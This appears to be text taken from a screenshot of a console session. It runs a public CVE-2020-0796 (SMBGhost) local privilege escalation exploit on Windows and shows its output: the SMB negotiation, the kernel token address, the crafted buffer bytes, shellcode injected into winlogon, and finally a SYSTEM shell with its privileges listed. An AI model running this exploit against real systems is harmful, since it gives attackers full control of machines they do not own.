 Windows PowerShell
PS C:\Users\admin\Desktop> C:\Users\admin\Desktop\cve-2020-0796-local-ff.exe
-= CVE-2020-0796 LPE =-
by @danigargu and @dialluvioso_
Successfully connected socket descriptor: 224
Sending SMB negotiation request...
Finished SMB negotiation
Found kernel token at 0xffff998e14280060
Sending compressed buffer..
Size=19, Buf=0xFF 0xFF 0x3F 0x40 0x41 0x07 0x00 0x0F 0xFF 0x04 0x11 0xA0 0x00 0x28 0x14 0x8E 0x99 0xFF 0xFF
SEP_TOKEN_PRIVILEGES changed
Injecting shellcode in winlogon...
Success! ;)
PS C:\Users\admin\Desktop>
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.18362.356]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>whoami /PRIV
特权信息
----------------------
特权名 描述 状态
============================== ================================== ======
SeAssignPrimaryTokenPrivilege 替换一个进程级令牌 已禁用
SeIncreaseQuotaPrivilege 为进程调整内存配额 已禁用
SeTcbPrivilege 以操作系统方式执行 已启用
SeSecurityPrivilege 管理审核和安全日志 已禁用
SeTakeOwnershipPrivilege 取得文件或其他对象的所有权 已禁用
SeLoadDriverPrivilege 加载和卸载设备驱动程序 已禁用
SeProfileSingleProcessPrivilege 配置文件单一进程 已启用
SeIncreaseBasePriorityPrivilege 提高计划优先级 已启用
SeCreatePermanentPrivilege 创建永久共享对象 已启用
SeBackupPrivilege 备份文件和目录 已禁用
SeRestorePrivilege 还原文件和目录 已禁用
SeShutdownPrivilege 关闭系统 已禁用
SeDebugPrivilege 调试程序 已启用
深澜深蓝